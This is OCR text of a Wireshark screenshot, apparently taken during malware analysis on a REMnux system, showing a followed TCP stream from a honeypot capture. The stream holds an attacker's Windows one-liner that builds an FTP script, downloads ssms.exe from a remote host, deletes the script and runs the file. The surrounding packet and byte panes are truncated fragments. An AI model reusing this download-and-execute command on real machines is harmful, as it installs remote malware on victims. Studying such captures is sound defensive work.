 Activities Wireshark Aug 24 11:54
Wireshark · Follow TCP Stream (tcp.stream eq 2) · HoneyBOT.pcap
File Edit View Go Capture Analyze
echo open 0.0.0.0 8884 > o&echo user 1 1 >> o &echo get ssms.exe >> o &echo quit >> o &ftp -n -s:o &del /F /Q o &ssms.exe
ssms.exe
tcp.stream eq 2
No. Time Source
36 2.091833 98.114.205.
37 2.092245 192.150.11.
39 2.209143 98.114.205.
41 3.327353 192.150.11.
42 3.444956 98.114.205.
43 3.444971 192.150.11.
44 3.944177 98.114.205.
45 3.944185 192.150.11.
46 4.943355 192.150.11.
47 5.072049 98.114.205.
48 5.072091 192.150.11.
51 5.191856 98.114.205.
Frame 42: 177 bytes on wire (141
Ethernet II, Src: Cisco_3b:56:01
Internet Protocol Version 4, Src
Transmission Control Protocol, S
Data (123 bytes)
···E·
or·f··
·bfP·
open
34 > o
1 1 >
get ss
o &ech
o &ftp
del /F
s.exe·
2 client pkts, 2 server pkts, 2 turns.
Entire conversation (135 bytes) Show data as ASCII Stream 2
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close
HoneyBOT.pcap Profile: Default
remnux@remnux: ~ HoneyBOT.pcap Wireshark · Follow TCP Stream (tc... 1 / 2